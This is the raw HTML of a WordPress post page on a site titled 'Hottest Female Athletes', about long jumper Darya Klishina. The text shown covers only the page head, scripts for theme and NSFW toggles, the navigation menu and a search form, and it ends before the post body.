

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/
body_size: 16411
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darya Klishina - Russian Long Jumper - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darya Klishina - Russian Long Jumper - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-05-14T15:57:37+00:00" />
	<meta property="og:image" content="https://i.imgur.com/wSG4Gu7.jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Darya Klishina &#8211; Russian Long Jumper","datePublished":"2023-05-14T15:57:37+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/"},"wordCount":6,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper.jpg","articleSection":["Risque Sexy Athletes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/","url":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/","name":"Darya Klishina - Russian Long Jumper - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper.jpg","datePublished":"2023-05-14T15:57:37+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Darya Klishina &#8211; Russian Long Jumper"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Darya Klishina &#8211; Russian Long Jumper Comments Feed" href="https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fdarya-klishina-russian-long-jumper-47%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fdarya-klishina-russian-long-jumper-47%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"bebce4b4e8","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/76031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=76031' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-76031 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
